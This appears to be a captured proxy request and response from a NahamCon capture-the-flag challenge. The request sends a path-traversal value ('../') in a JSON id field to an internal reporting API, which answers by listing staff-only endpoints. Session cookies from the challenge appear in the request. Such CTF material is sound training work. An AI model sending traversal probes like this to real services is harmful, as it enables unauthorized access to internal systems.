 Request
Pretty Raw Hex \n
1 POST /internal-dash/api/report HTTP/1.1
2 Host: challenge.nahamcon.com:30199
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: */*
5 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://challenge.nahamcon.com:30199/internal-dash/
8 Content-Type: application/json
9 Content-Length: 12
10 Origin: http://challenge.nahamcon.com:30199
11 Connection: keep-alive
12 Cookie: int-token=a1c2860d05f004f9ac6b0626277b1c36e0d30d66bb168f0a56a53ce12f3f0f7a; PHPSESSID=e5dae49b5710d6f6c579cc7cb5a59f26
13 Priority: u=0
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 {
"id":"../"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.26.3
3 Date: Sun, 25 May 2025 19:22:56 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 X-Powered-By: PHP/8.2.28
7 Content-Length: 91
8
9 {
"message":"Internal Reporting Api - Staff Only",
"endpoints":[
"\/search",
"\/my-reports\/"
]
}